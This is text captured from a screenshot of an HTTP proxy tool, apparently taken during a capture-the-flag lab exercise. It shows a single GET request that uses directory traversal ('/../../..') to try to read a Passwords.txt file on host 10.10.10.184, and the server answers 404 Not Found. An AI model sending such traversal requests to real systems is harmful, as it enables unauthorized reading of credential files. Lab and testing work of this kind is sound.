 Request
Pretty Raw \n Actions
1 GET /../../../../../../../../../../../../Documents+and+Settings/Nathan/Passwords.txt HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 404 Not Found
2 Content-type: text/html
3 Content-Length: 0
4 Connection: close
5 AuthInfo:
6
7